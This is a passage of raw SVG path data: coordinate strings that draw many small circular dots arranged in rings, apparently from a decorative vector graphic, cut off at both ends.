1.906-7.605.001-2.099-1.905-2.101-4.998 0-6.905s5.507-1.905 7.605 0ZM563.57 275.791c2.103 1.909 2.097 4.999-.001 6.905-2.098 1.905-5.505 1.907-7.605 0-2.101-1.907-2.098-4.995.003-6.903 2.101-1.907 5.504-1.907 7.603-.002ZM541.922 272.198c1.986 1.803 1.983 4.728-.001 6.529-1.984 1.802-5.208 1.806-7.194.003-1.986-1.803-1.986-4.73 0-6.534 1.987-1.804 5.206-1.804 7.195.002ZM519.901 271.348c1.872 1.699 1.872 4.459 0 6.158-1.872 1.7-4.916 1.705-6.788.005-1.872-1.699-1.875-4.461.002-6.165 1.878-1.704 4.912-1.7 6.786.002ZM497.869 273.316c1.728 1.569 1.728 4.112-.001 5.682-1.728 1.569-4.532 1.572-6.26.002-1.729-1.569-1.726-4.119 0-5.686 1.727-1.567 4.53-1.57 6.261.002ZM476.881 277.514c1.889 1.715 1.891 4.499-.001 6.216-1.891 1.718-4.952 1.716-6.844-.002-1.891-1.717-1.891-4.498-.002-6.213 1.89-1.716 4.955-1.718 6.847-.001ZM456.974 284.171c2.167 1.967 2.169 5.148 0 7.117-2.169 1.969-5.673 1.963-7.836-.002-2.164-1.964-2.166-5.15-.002-7.114 2.164-1.965 5.675-1.965 7.838-.001ZM436.861 294.701c1.609 1.461 1.609 3.827 0 5.289-1.61 1.461-4.214 1.459-5.823-.002-1.61-1.461-1.61-3.828-.003-5.287 1.608-1.459 4.219-1.459 5.826 0ZM419.618 306.455c1.721 1.563 1.721 4.097-.001 5.66-1.721 1.563-4.515 1.565-6.236.003-1.721-1.563-1.724-4.099 0-5.665 1.724-1.565 4.515-1.561 6.237.002ZM403.851 320.77c1.546 1.403 1.546 3.681-.001 5.085-1.546 1.404-4.058 1.407-5.604.003-1.546-1.404-1.546-3.682.003-5.088 1.549-1.406 4.053-1.406 5.602 0ZM390.482 336.818c1.424 1.293 1.424 3.39.002 4.682-1.423 1.291-3.732 1.291-5.157-.002-1.425-1.294-1.422-3.388 0-4.68 1.423-1.291 3.733-1.291 5.155 0ZM379.597 354.42c1.267 1.15 1.269 3.016.002 4.166-1.267 1.15-3.321 1.148-4.588-.002-1.266-1.15-1.266-3.013.001-4.163 1.266-1.15 3.318-1.151 4.585-.001ZM371.994 372.736c1.391 1.262 1.391 3.311 0 4.573-1.391 1.263-3.647 1.263-5.038.001-1.39-1.263-1.393-3.309 0-4.574 1.394-1.265 3.648-1.263 5.038 0ZM366.869 392.249c1.274 1.157 1.274 3.038 0 4.195-1.274 1.156-3.346 1.156-4.619 0-1.274-1.157-1.277-3.04-.003-4.196 1.274-1.157 3.346-1.157 4.622.001ZM364.818 412.142c1.196 1.086 1.194 2.846 0 3.93s-3.134 1.088-4.33.002c-1.196-1.086-1.196-2.843.003-3.931 1.198-1.089 3.131-1.087 4.327-.001ZM365.643 432.241c1.018.925 1.021 2.424-.001 3.351-1.021.927-2.674.928-3.693.003-1.018-.925-1.021-2.428 0-3.355 1.022-.928 2.673-.926 3.694.001ZM370.256 451.309c1.267 1.15 1.269 3.011.002 4.161-1.266 1.15-3.318 1.15-4.585 0s-1.262-3.013.003-4.161c1.264-1.148 3.318-1.145 4.58 0ZM377.596 469.855c1.39 1.262 1.39 3.311-.001 4.573-1.39 1.263-3.647 1.263-5.037.001-1.391-1.263-1.393-3.309 0-4.574 1.393-1.265 3.647-1.263 5.038 0ZM388.64 486.502c2.015 1.83 2.015 4.797-.001 6.627-2.015 1.83-5.283 1.83-7.298 0-2.016-1.83-2.016-4.796 0-6.626s5.283-1.831 7.299-.001ZM401.108 502.805c1.979 1.797 1.981 4.713-.001 6.512-1.981 1.799-5.191 1.8-7.172.001-1.981-1.799-1.979-4.711.003-6.51 1.982-1.799 5.191-1.799 7.17-.003ZM415.425 517.839c1.66 1.508 1.66 3.949.002 5.455-1.659 1.505-4.352 1.505-6.01 0-1.659-1.505-1.661-3.944.002-5.454 1.663-1.51 4.345-1.508 6.006-.001ZM433.464 529.355c2.244 2.037 2.246 5.346-.001 7.386-2.246 2.039-5.889 2.035-8.132-.002-2.244-2.037-2.244-5.344 0-7.382 2.244-2.037 5.889-2.04 8.133-.002ZM452.248 539.521c2.278 2.068 2.278 5.419-.003 7.49-2.281 2.07-5.969 2.068-8.247 0-2.278-2.068-2.278-5.419.001-7.487 2.278-2.069 5.969-2.074 8.249-.003ZM472.041 547.566c2.098 1.905 2.098 4.995-.003 6.903-2.101 1.907-5.505 1.907-7.603.002-2.098-1.904-2.1-4.997.001-6.904 2.1-1.908 5.504-1.908 7.605-.001ZM493.409 552.455c2.246 2.039 2.246 5.346 0 7.386-2.247 2.039-5.889 2.035-8.133-.002-2.244-2.037-2.244-5.344 0-7.382 2.245-2.037 5.892-2.037 8.133-.002ZM514.621 555.298c1.986 1.803 1.988 4.728.002 6.531-1.987 1.804-5.21 1.804-7.197.001-1.986-1.804-1.988-4.728.001-6.534 1.989-1.806 5.208-1.802 7.194.002ZM536.757 554.686c2.147 1.949 2.149 5.112 0 7.063-2.149 1.952-5.636 1.952-7.783.003-2.146-1.949-2.149-5.117.001-7.068 2.149-1.951 5.633-1.949 7.782.002ZM558.225 551.687c2.081 1.89 2.081 4.958-.003 6.85-2.083 1.892-5.463 1.892-7.544.003-2.081-1.89-2.086-4.962-.002-6.854 2.084-1.892 5.463-1.892 7.549.001ZM578.447 546.489c1.716 1.558 1.714 4.081-.003 5.64-1.717 1.558-4.498 1.558-6.212.002-1.714-1.556-1.716-4.083 0-5.642 1.717-1.558 4.498-1.559 6.215 0ZM597.875 538.444c1.51 1.371 1.512 3.593 0 4.967-1.512 1.373-3.958 1.368-5.468-.002-1.51-1.371-1.512-3.594-.002-4.965s3.961-1.371 5.47 0ZM616.766 527.121c1.826 1.658 1.825 4.342-.001 6-1.826 1.657-4.78 1.66-6.608 0-1.828-1.66-1.823-4.34.003-5.998 1.826-1.657 4.782-1.658 6.606-.002ZM645.839 525.027c1.982 1.799 1.982 4.708.002 6.505-1.979 1.797-5.183 1.798-7.165-.001-1.981-1.799-1.976-4.704.003-6.501 1.979-1.797 5.184-1.797 7.16-.003ZM660.013 510.398c1.824 1.655 1.823 4.344.002 5.997-1.821 1.653-4.785 1.656-6.608 0-1.823-1.655-1.821-4.341.003-5.997 1.823-1.656 4.78-1.656 6.603 0ZM672.138 494.131c1.738 1.578 1.738 4.139-.003 5.719-1.741 1.581-4.558 1.579-6.297.001-1.738-1.579-1.738-4.144-.002-5.72 1.736-1.576 4.562-1.581 6.302 0ZM682.189 476.345c1.803 1.638 1.801 4.298-.003 5.936-1.805 1.638-4.732 1.638-6.536 0-1.804-1.638-1.806-4.293.001-5.933 1.806-1.64 4.731-1.643 6.538-.003ZM688.071 459.055c.97.881.97 2.307.002 3.185-.968.879-2.541.886-3.513.003s-.97-2.307.003-3.19c.972-.883 2.538-.879 3.508.002ZM692.986 439.558c1.05.954 1.05 2.499-.002 3.455-1.053.956-2.75.952-3.801-.002-1.05-.954-1.055-2.503-.007-3.455 1.048-.951 2.758-.953 3.81.002ZM694.442 420.345c.72.653.72 1.717.003 2.369-.718.651-1.887.653-2.609-.002-.722-.656-.715-1.713.002-2.364.718-.652 1.887-.654 2.604-.003ZM694.326 400.007c1.031.935 1.031 2.459 0 3.395-1.031.936-2.708.936-3.739 0-1.031-.936-1.036-2.459-.002-3.397 1.033-.939 2.706-.939 3.741.002ZM690.954 380.376c1.058.961 1.058 2.519.003 3.477-1.056.958-2.77.956-3.827-.004-1.058-.96-1.053-2.514 0-3.47 1.053-.956 2.769-.96 3.824-.003ZM685.467 360.765c1.395 1.267 1.398 3.322.002 4.59-1.396 1.267-3.657 1.267-5.055-.002-1.398-1.27-1.39-3.32.003-4.585 1.393-1.265 3.654-1.27 5.05-.003ZM676.665 342.679c1.32 1.198 1.323 3.147 0 4.348s-3.467 1.201-4.79.001c-1.322-1.201-1.322-3.148 0-4.349 1.323-1.201 3.465-1.203 4.79 0ZM666.798 324.456c2.021 1.834 2.021 4.805 0 6.639-2.021 1.835-5.293 1.835-7.313.001-2.021-1.834-2.02-4.806 0-6.64 2.021-1.834 5.296-1.832 7.313 0ZM653.608 308.602c2.127 1.931 2.127 5.061-.003 6.995-2.13 1.934-5.577 1.934-7.705.003-2.127-1.932-2.127-5.066.001-6.998 2.127-1.931 5.577-1.934 7.707 0ZM637.599 295.084c1.821 1.653 1.823 4.335.002 5.988-1.821 1.654-4.778 1.654-6.599.001-1.821-1.653-1.821-4.338.001-5.991 1.821-1.653 4.775-1.651 6.596.002ZM620.734 282.572c2.037 1.85 2.042 4.847.002 6.699-2.04 1.852-5.342 1.853-7.381.001-2.04-1.852-2.038-4.852 0-6.702 2.038-1.85 5.342-1.848 7.379.002ZM601.251 273.082c1.668 1.514 1.668 3.968.002 5.481-1.665 1.512-4.367 1.514-6.037-.002-1.67-1.517-1.667-3.965.001-5.479 1.668-1.514 4.366-1.515 6.034 0ZM581.986 264.488c2.101 1.907 2.098 4.999 0 6.905-2.099 1.905-5.505 1.907-7.606 0-2.1-1.907-2.1-4.997.001-6.905 2.101-1.907 5.505-1.907 7.605 0ZM561.172 258.796c2.198 1.995 2.195 5.229-.003 7.225-2.198 1.995-5.76 1.998-7.957.002-2.198-1.995-2.195-5.229.003-7.224 2.198-1.996 5.76-1.998 7.957-.003ZM539.74 255.564c2.278 2.068 2.278 5.419 0 7.487-2.278 2.069-5.974 2.069-8.25.003-2.275-2.066-2.277-5.419.003-7.49 2.281-2.07 5.969-2.068 8.247 0ZM517.665 255.154c2.149 1.951 2.149 5.112 0 7.063-2.15 1.952-5.634 1.954-7.783.003s-2.149-5.112.003-7.066c2.152-1.953 5.631-1.951 7.78 0ZM495.827 257.103c2.101 1.907 2.101 4.998 0 6.905s-5.502 1.905-7.603-.002c-2.1-1.907-2.1-4.997-.002-6.902 2.099-1.906 5.505-1.908 7.605-.001ZM474.79 261.163c2.261 2.052 2.258 5.383-.003 7.436-2.262 2.053-5.928 2.054-8.189.001s-2.258-5.384 0-7.435c2.259-2.05 5.931-2.055 8.192-.002ZM454.055 268.046c2.166 1.967 2.166 5.15.002 7.115-2.164 1.964-5.673 1.967-7.839 0-2.166-1.967-2.168-5.152-.002-7.119 2.167-1.967 5.673-1.962 7.839.004ZM434.732 276.918c2.246 2.04 2.246 5.346-.003 7.388s-5.886 2.038-8.133-.001c-2.246-2.04-2.244-5.344.001-7.382 2.244-2.037 5.891-2.042 8.135-.005ZM416.569 288.154c2.193 1.991 2.193 5.222 0 7.214-2.193 1.991-5.753 1.995-7.948.002-2.195-1.993-2.193-5.222.003-7.216 2.195-1.993 5.752-1.991 7.945 0ZM399.953 301.476c2.074 1.883 2.074 4.934 0 6.817s-5.434 1.883-7.508 0-2.073-4.933.001-6.816 5.434-1.883 7.507-.001ZM385.266 316.578c1.941 1.762 1.94 4.618 0 6.38-1.94 1.761-5.086 1.761-7.026 0-1.94-1.761-1.94-4.618 0-6.379 1.94-1.762 5.086-1.762 7.026-.001ZM372.398 333.51c1.621 1.473 1.621 3.857-.001 5.329-1.621 1.473-4.247 1.473-5.869 0-1.621-1.472-1.619-3.858.001-5.328 1.619-1.47 4.25-1.471 5.869-.001ZM361.702 351.895c1.187 1.077 1.187 2.83-.002 3.909-1.189 1.079-3.117 1.077-4.304 0-1.186-1.077-1.191-2.83-.002-3.909 1.189-1.08 3.117-1.082 4.308 0ZM354.202 370.65c1.135 1.031 1.135 2.704 0 3.735-1.136 1.031-2.979 1.031-4.114 0-1.135-1.031-1.138-2.702 0-3.735s2.976-1.033 4.114 0ZM349.416 390.024c1.128 1.024 1.128 2.684 0 3.709-1.128 1.024-2.957 1.024-4.085 0-1.128-1.024-1.128-2.684 0-3.709 1.129-1.024 2.959-1.022 4.085 0ZM346.88 410.206c.866.785.866 2.061 0 2.847-.865.786-2.268.788-3.136 0-.868-.788-.868-2.059 0-2.847.868-.788 2.269-.788 3.136 0ZM347.529 430.069c.846.768.846 2.009 0 2.777-.846.768-2.212.769-3.058 0-.846-.768-.846-2.008 0-2.777.846-.768 2.212-.768 3.058 0ZM351.648 449.027c1.23 1.117 1.23 2.931-.003 4.051-1.232 1.119-3.228 1.117-4.459 0-1.23-1.117-1.232-2.929.001-4.049 1.232-1.119 3.231-1.119 4.461-.002ZM358.433 467.456c1.611 1.463 1.611 3.834-.001 5.298-1.612 1.463-4.223 1.463-5.835 0s-1.612-3.834 0-5.298c1.613-1.463 4.224-1.464 5.836 0ZM367.101 485.663c1.609 1.462 1.609 3.828-.001 5.289-1.609 1.462-4.213 1.46-5.823-.002-1.609-1.461-1.607-3.825.001-5.284 1.607-1.459 4.216-1.462 5.823-.003ZM379.091 501.953c2.089 1.896 2.088 4.968.002 6.862-2.086 1.894-5.47 1.895-7.559-.001-2.088-1.896-2.088-4.969-.002-6.863 2.087-1.894 5.471-1.894 7.559.002ZM392.252 517.84c1.957 1.777 1.957 4.66 0 6.437-1.958 1.777-5.133 1.777-7.09 0-1.957-1.777-1.957-4.659 0-6.437 1.958-1.777 5.133-1.777 7.09 0ZM408.398 531.233c2.343 2.128 2.343 5.576-.001 7.704s-6.142 2.128-8.485 0c-2.344-2.127-2.341-5.573.003-7.701 2.344-2.128 6.141-2.129 8.483-.003ZM425.775 543.285c2.407 2.185 2.404 5.728-.003 7.913-2.407 2.186-6.307 2.186-8.714.001s-2.406-5.73-.002-7.914c2.405-2.183 6.312-2.185 8.719 0ZM444.584 553.387c2.404 2.183 2.404 5.728-.003 7.913-2.407 2.186-6.312 2.182-8.714.001s-2.407-5.73-.002-7.914c2.405-2.183 6.314-2.183 8.719 0ZM464.494 561.396c2.329 2.114 2.327 5.538.002 7.648-2.324 2.111-6.095 2.113-8.424-.002-2.329-2.114-2.324-5.531.003-7.644 2.326-2.112 6.095-2.113 8.419-.002ZM485.53 566.875c2.358 2.141 2.36 5.613.001 7.755-2.358 2.141-6.185 2.141-8.543 0-2.358-2.141-2.356-5.613.003-7.755 2.358-2.141 6.185-2.137 8.539 0ZM506.908 570.162c2.246 2.04 2.246 5.346-.001 7.386s-5.889 2.04-8.135.001c-2.246-2.04-2.244-5.344.003-7.384 2.247-2.04 5.889-2.04 8.133-.003ZM528.636 570.889c2.183 1.982 2.183 5.192.002 7.172-2.181 1.98-5.716 1.981-7.899-.002-2.183-1.982-2.178-5.187.003-7.167 2.181-1.98 5.716-1.98 7.894-.003ZM550.505 568.914c2.244 2.038 2.242 5.347-.003 7.384-2.244 2.038-5.886 2.038-8.13.001-2.244-2.038-2.246-5.346-.002-7.384 2.244-2.038 5.889-2.04 8.135-.001ZM571.857 564.565c2.258 2.051 2.263 5.384.002 7.437s-5.935 2.051-8.194 0c-2.258-2.05-2.265-5.385-.002-7.441 2.264-2.055 5.931-2.051 8.194.004ZM591.511 558.662c1.763 1.601 1.758 4.192-.003 5.79-1.76 1.599-4.614 1.603-6.377.003s-1.762-4.192 0-5.792c1.763-1.601 4.618-1.601 6.38-.001ZM611.043 549.595c1.794 1.629 1.797 4.276-.003 5.909-1.799 1.634-4.712 1.63-6.506.001-1.794-1.629-1.796-4.276.001-5.907 1.796-1.632 4.712-1.634 6.508-.003ZM629.661 537.957c2.094 1.9 2.096 4.984.002 6.885-2.093 1.9-5.49 1.903-7.585 0-2.096-1.902-2.093-4.986 0-6.887 2.094-1.901 5.49-1.899 7.583.002ZM658.227 536.126c2.022 1.836 2.022 4.812-.003 6.651-2.026 1.838-5.303 1.839-7.326.002-2.023-1.836-2.022-4.816.001-6.653 2.023-1.837 5.305-1.837 7.328 0ZM672.767 521.323c2.018 1.832 2.018 4.803 0 6.635-2.018 1.832-5.296 1.837-7.314.005s-2.017-4.808.003-6.642c2.021-1.835 5.288-1.835 7.311.002ZM684.562 505.825c1.578 1.432 1.575 3.761-.003 5.194-1.578 1.433-4.143 1.435-5.721.003-1.578-1.433-1.58-3.762 0-5.197 1.581-1.435 4.143-1.435 5.724 0ZM694.715 488.694c1.405 1.276 1.405 3.347-.001 4.623-1.405 1.276-3.691 1.28-5.096.004-1.405-1.276-1.407-3.348.003-4.629 1.41-1.28 3.686-1.276 5.094.002ZM702.238 470.947c1.019.925 1.016 2.428-.003 3.353-1.019.925-2.672.925-3.691 0-1.018-.925-1.016-2.428.001-3.351 1.016-.922 2.674-.927 3.693-.002ZM707.961 451.955c.944.857.943 2.248 0 3.104-.943.857-2.47.857-3.416-.002-.946-.859-.948-2.243-.002-3.101.946-.859 2.475-.857 3.418-.001ZM710.853 432.84c.652.592.652 1.55-.003 2.143-.654.594-1.711.597-2.363.005-.651-.592-.659-1.556-.002-2.152.656-.596 1.712-.592 2.368.004ZM711.775 413.035a1.4 1.4 0 0 1 0 2.114 1.766 1.766 0 0 1-2.329.001c-.645-.585-.644-1.53 0-2.115.644-.585 1.687-.583 2.329 0ZM710.458 393.018c.778.706.775 1.852-.003 2.558-.778.707-2.037.707-2.815 0-.778-.706-.773-1.849.002-2.554.776-.704 2.04-.708 2.816-.004ZM707.394 372.647c1.308 1.188 1.31 3.115-.003 4.307-1.313 1.192-3.433 1.188-4.741 0-1.308-1.187-1.308-3.121-.002-4.306 1.306-1.186 3.438-1.188 4.746-.001ZM701.051 353.587c1.373 1.247 1.373 3.269-.001 4.516-1.373 1.247-3.596 1.243-4.969-.004-1.374-1.247-1.378-3.265-.005-4.512 1.374-1.247 3.601-1.247 4.975 0ZM692.185 335.49c1.333 1.21 1.333 3.17-.002 4.382-1.335 1.212-3.497 1.214-4.829.004-1.332-1.209-1.335-3.176 0-4.388 1.335-1.212 3.497-1.21 4.831.002ZM682.52 317.127c2.076 1.885 2.079 4.951 0 6.839-2.079 1.887-5.454 1.883-7.53-.002-2.076-1.885-2.078-4.947 0-6.834 2.079-1.888 5.452-1.89 7.53-.003ZM669.037 301.6c1.862 1.691 1.862 4.432-.006 6.128-1.867 1.695-4.882 1.691-6.744 0s-1.867-4.437-.004-6.128c1.862-1.69 4.889-1.693 6.754 0ZM654.795 286.477c2.286 2.075 2.285 5.443 0 7.518-2.286 2.075-5.998 2.078-8.284.003-2.285-2.075-2.285-5.443.003-7.521 2.288-2.077 5.996-2.075 8.281 0ZM638.258 273.544c2.383 2.163 2.382 5.672-.001 7.836-2.382 2.163-6.251 2.166-8.633.002-2.383-2.163-2.38-5.675.003-7.838 2.383-2.163 6.248-2.164 8.631 0ZM619.694 262.899c2.191 1.989 2.193 5.214.002 7.203-2.19 1.989-5.747 1.991-7.938.003-2.19-1.989-2.188-5.214.006-7.205 2.193-1.991 5.74-1.989 7.93-.001ZM600.437 253.696c2.31 2.097 2.31 5.497-.003 7.596-2.312 2.099-6.054 2.097-8.363.001-2.31-2.097-2.31-5.501-.002-7.596 2.307-2.095 6.059-2.097 8.368-.001ZM579.998 246.736c2.326 2.112 2.324 5.536-.006 7.651-2.329 2.115-6.095 2.113-8.422 0-2.326-2.112-2.326-5.533.001-7.646 2.327-2.113 6.1-2.117 8.427-.005ZM558.746 241.994c2.31 2.097 2.309 5.496-.003 7.595-2.312 2.1-6.054 2.098-8.364.001-2.309-2.097-2.309-5.501-.002-7.596 2.308-2.095 6.059-2.097 8.369 0ZM537.017 239.508c2.28 2.07 2.28 5.421.004 7.487s-5.969 2.069-8.249-.002c-2.281-2.07-2.278-5.419 0-7.487 2.278-2.068 5.967-2.066 8.245.002ZM515.075 239.302c2.232 2.027 2.232 5.307 0 7.333-2.232 2.027-5.843 2.025-8.074-.001-2.232-2.027-2.23-5.305 0-7.329s5.848-2.025 8.074-.003ZM493.48 241.155c2.308 2.095 2.312 5.498 0 7.598-2.312 2.099-6.057 2.095-8.366-.002-2.31-2.097-2.312-5.498-.002-7.596 2.31-2.097 6.059-2.097 8.368 0ZM472.159 245.345c2.327 2.112 2.324 5.536-.003 7.649-2.327 2.112-6.095 2.112-8.422 0-2.326-2.112-2.326-5.534.001-7.646 2.327-2.113 6.098-2.115 8.424-.003ZM451.501 251.72c2.343 2.128 2.341 5.574-.006 7.704-2.346 2.13-6.137 2.124-8.478-.002-2.341-2.125-2.343-5.571-.002-7.697 2.342-2.126 6.144-2.13 8.486-.005ZM431.875 260.112c2.407 2.185 2.404 5.728-.003 7.913-2.407 2.186-6.312 2.186-8.716.003-2.404-2.183-2.404-5.733.001-7.916 2.404-2.183 6.311-2.185 8.718 0ZM412.335 271.494c1.867 1.695 1.864 4.439-.003 6.134-1.868 1.696-4.885 1.694-6.752-.001-1.867-1.696-1.864-4.439-.002-6.13 1.863-1.691 4.892-1.696 6.757-.003ZM395.617 283.479c2.081 1.889 2.079 4.951-.003 6.84-2.081 1.89-5.451 1.89-7.532.001-2.081-1.889-2.081-4.949.001-6.839 2.081-1.889 5.456-1.889 7.534-.002ZM379.801 297.837c1.882 1.709 1.884 4.475 0 6.185-1.885 1.711-4.931 1.709-6.813.001-1.882-1.709-1.881-4.477.001-6.185 1.882-1.709 4.93-1.709 6.812-.001ZM366.153 313.425c1.85 1.68 1.85 4.404-.001 6.084-1.85 1.68-4.85 1.68-6.7 0-1.85-1.679-1.85-4.403 0-6.083 1.85-1.68 4.851-1.68 6.701-.001ZM354.521 330.342c1.803 1.638 1.803 4.295-.001 5.933-1.804 1.638-4.731 1.639-6.535.001-1.804-1.638-1.806-4.298-.002-5.936s4.731-1.638 6.538.002ZM344.144 349.197c1.243 1.128 1.245 2.962 0 4.093-1.245 1.13-3.263 1.13-4.508 0-1.244-1.13-1.244-2.962.001-4.093 1.245-1.13 3.265-1.128 4.507 0ZM336.613 368.408c.982.892.977 2.335-.002 3.225-.98.89-2.573.892-3.553.002-.979-.889-.982-2.335.001-3.227.982-.892 2.574-.889 3.554 0ZM331.765 387.976c.873.792.873 2.072 0 2.865-.873.793-2.283.793-3.156 0-.873-.792-.873-2.072 0-2.865.873-.793 2.286-.79 3.156 0ZM329.616 407.693c.885.804.885 2.11 0 2.914-.885.804-2.324.804-3.209 0-.885-.803-.883-2.108.002-2.911.885-.804 2.322-.806 3.207-.003ZM329.92 427.535c.885.804.885 2.106 0 2.91-.885.803-2.32.803-3.205 0-.885-.804-.884-2.106.001-2.91.885-.803 2.322-.801 3.204 0ZM333.072 446.888c1.082.982 1.084 2.574.002 3.556-1.082.982-2.837.983-3.919 0-1.082-.982-1.082-2.576 0-3.558 1.082-.982 2.835-.98 3.917.002ZM338.812 465.711c1.349 1.225 1.349 3.207-.001 4.432-1.349 1.225-3.533 1.225-4.882 0-1.349-1.225-1.347-3.209 0-4.432 1.348-1.223 3.536-1.223 4.883 0ZM346.766 484.01c1.524 1.384 1.524 3.627 0 5.011-1.525 1.384-3.993 1.382-5.517-.002-1.524-1.384-1.522-3.624 0-5.006 1.523-1.382 3.995-1.384 5.517-.003ZM357.434 501.004c1.938 1.759 1.937 4.611 0 6.371-1.938 1.759-5.082 1.761-7.02.002-1.937-1.759-1.937-4.611.003-6.373 1.941-1.761 5.079-1.759 7.017 0ZM369.928 517.159c2.171 1.971 2.171 5.163-.001 7.134-2.171 1.971-5.687 1.972-7.858 0-2.171-1.971-2.168-5.165.001-7.134 2.169-1.969 5.687-1.971 7.858 0ZM383.47 532.816c1.879 1.706 1.879 4.47-.003 6.178-1.882 1.709-4.921 1.705-6.8-.002-1.879-1.706-1.879-4.469-.002-6.174 1.877-1.704 4.926-1.708 6.805-.002ZM400.352 545.55c2.419 2.196 2.422 5.765 0 7.964-2.422 2.199-6.353 2.197-8.772.001-2.419-2.197-2.424-5.768-.002-7.967s6.351-2.199 8.774.002ZM417.079 558.124c2 1.816 2 4.766-.001 6.582-2.001 1.817-5.247 1.82-7.25.001-2.003-1.819-2.003-4.764 0-6.583 2.004-1.819 5.25-1.817 7.251 0ZM436.802 567.354c2.47 2.243 2.472 5.883-.001 8.128-2.472 2.245-6.482 2.243-8.952 0-2.47-2.242-2.474-5.885-.002-8.13 2.473-2.245 6.48-2.245 8.955.002ZM456.718 575.418c2.424 2.201 2.424 5.768 0 7.969-2.425 2.201-6.356 2.199-8.778.001-2.421-2.199-2.421-5.766.003-7.967 2.425-2.201 6.354-2.201 8.775-.003ZM477.598 581.278c2.424 2.2 2.421 5.765-.003 7.966-2.424 2.201-6.353 2.201-8.775.003-2.421-2.199-2.426-5.77-.002-7.971 2.425-2.201 6.356-2.199 8.78.002ZM499.046 584.962c2.409 2.187 2.409 5.732.004 7.916-2.404 2.183-6.311 2.185-8.721-.002-2.409-2.188-2.404-5.728.003-7.914 2.407-2.185 6.307-2.185 8.714 0ZM520.637 586.563c2.292 2.082 2.294 5.457-.001 7.541-2.295 2.084-6.015 2.084-8.308.003-2.292-2.082-2.295-5.457.003-7.543 2.298-2.086 6.011-2.084 8.306-.001ZM542.45 585.742c2.278 2.068 2.27 5.417-.008 7.485-2.278 2.069-5.967 2.071-8.242.005-2.276-2.066-2.28-5.421-.002-7.49 2.278-2.068 5.971-2.071 8.252 0ZM564.263 582.422c2.407 2.185 2.404 5.728-.003 7.913-2.407 2.185-6.307 2.186-8.713.001-2.407-2.186-2.407-5.731-.002-7.914 2.404-2.183 6.312-2.186 8.718 0ZM584.539 577.812c1.974 1.792 1.976 4.703 0 6.498-1.977 1.795-5.179 1.793-7.156-.002-1.976-1.794-1.976-4.703-.002-6.496 1.975-1.792 5.182-1.795 7.158 0ZM605.596 569.614c2.421 2.198 2.421 5.765-.003 7.966-2.425 2.201-6.354 2.201-8.775.003-2.421-2.198-2.424-5.768 0-7.969 2.425-2.201 6.354-2.201 8.778 0ZM623.858 560.94c1.916 1.739 1.913 4.558-.003 6.298-1.916 1.739-5.021 1.742-6.937.002-1.915-1.739-1.915-4.56.001-6.3 1.916-1.739 5.023-1.739 6.939 0ZM641.654 549.57c1.876 1.704 1.879 4.47-.001 6.177-1.879 1.706-4.923 1.706-6.803 0-1.879-1.706-1.879-4.47.001-6.176 1.879-1.707 4.923-1.707 6.803-.001ZM670.569 547.252c2.049 1.861 2.049 4.876-.001 6.737-2.049 1.861-5.368 1.859-7.418-.002-2.049-1.861-2.044-4.871.003-6.73 2.048-1.859 5.371-1.861 7.416-.005ZM685.113 532.583c2.001 1.817 2.001 4.757 0 6.574-2.001 1.817-5.24 1.817-7.241 0-2-1.816-2.003-4.759-.002-6.575 2.002-1.817 5.245-1.813 7.243.001ZM697.344 517.082c1.663 1.51 1.665 3.953 0 5.465-1.666 1.513-4.355 1.508-6.018-.001-1.663-1.51-1.663-3.956-.002-5.464 1.661-1.507 4.357-1.51 6.02 0ZM708.091 500.066c1.563 1.419 1.563 3.715-.003 5.137-1.566 1.421-4.092 1.415-5.653-.002-1.56-1.417-1.563-3.72-.004-5.135 1.558-1.415 4.097-1.419 5.66 0ZM716.591 482.293c1.344 1.22 1.342 3.2-.005 4.423-1.347 1.223-3.528 1.226-4.873.005-1.344-1.221-1.344-3.203.003-4.426 1.347-1.223 3.53-1.223 4.875-.002ZM722.659 464.047c.965.876.967 2.296-.001 3.174-.967.879-2.531.877-3.496.001-.965-.877-.965-2.298 0-3.175.966-.876 2.534-.874 3.497 0ZM726.736 445.063c.705.64.702 1.68-.003 2.32-.705.64-1.848.636-2.55-.002-.703-.638-.705-1.678-.003-2.316.703-.638 1.853-.64 2.556-.002ZM728.833 425.502c.603.547.603 1.43 0 1.978a1.652 1.652 0 0 1-2.179 0 1.311 1.311 0 0 1-.002-1.98c.6-.545 1.578-.546 2.181.002ZM728.708 405.768a1.162 1.162 0 0 1 0 1.757 1.47 1.47 0 0 1-1.936 0 1.167 1.167 0 0 1 0-1.757 1.474 1.474 0 0 1 1.936 0ZM726.843 385.651c.768.698.768 1.823 0 2.521s-2.011.7-2.779.002c-.768-.697-.766-1.825.003-2.523.768-.697 2.008-.697 2.776 0ZM722.541 366.04c.892.81.892 2.125-.003 2.938-.895.812-2.342.81-3.234 0-.892-.81-.894-2.124 0-2.936.895-.812 2.342-.815 3.237-.002ZM716.304 346.692c1.181 1.073 1.179 2.81-.003 3.883s-3.09 1.071-4.272-.002c-1.181-1.073-1.179-2.806 0-3.876 1.18-1.071 3.095-1.075 4.275-.005ZM708.079 327.966c1.548 1.406 1.546 3.682-.001 5.086-1.546 1.404-4.053 1.406-5.602 0-1.548-1.406-1.55-3.677.001-5.086 1.551-1.408 4.055-1.404 5.602 0ZM698.132 309.886c2.091 1.898 2.088 4.973 0 6.87-2.089 1.896-5.476 1.898-7.566 0-2.091-1.898-2.086-4.971.003-6.867 2.088-1.897 5.475-1.899 7.563-.003ZM684.792 294.286c1.816 1.648 1.816 4.319-.003 5.971-1.819 1.651-4.763 1.653-6.579.004-1.816-1.648-1.819-4.326 0-5.977 1.819-1.652 4.761-1.652 6.582.002ZM671.162 278.64c2.36 2.143 2.365 5.627-.001 7.775-2.366 2.147-6.197 2.139-8.558-.004-2.361-2.144-2.363-5.625-.002-7.768 2.361-2.144 6.198-2.148 8.561-.003ZM654.872 265.407c2.339 2.124 2.338 5.567-.001 7.691-2.339 2.124-6.129 2.122-8.468-.002-2.339-2.123-2.341-5.564-.002-7.688 2.339-2.124 6.132-2.124 8.471-.001ZM637.37 253.582c2.436 2.212 2.441 5.801.002 8.015-2.439 2.214-6.392 2.21-8.828-.002-2.436-2.211-2.441-5.801-.002-8.015 2.439-2.214 6.39-2.212 8.828.002ZM618.384 243.724c2.399 2.178 2.397 5.708-.001 7.885-2.397 2.176-6.29 2.179-8.687.002-2.397-2.176-2.399-5.71.001-7.889 2.399-2.179 6.287-2.177 8.687.002ZM598.485 235.587c2.441 2.216 2.438 5.808-.003 8.024-2.441 2.216-6.392 2.214-8.833-.002-2.441-2.216-2.438-5.803.001-8.017 2.439-2.214 6.397-2.219 8.835-.005ZM577.551 229.594c2.358 2.142 2.36 5.614.001 7.755-2.358 2.141-6.18 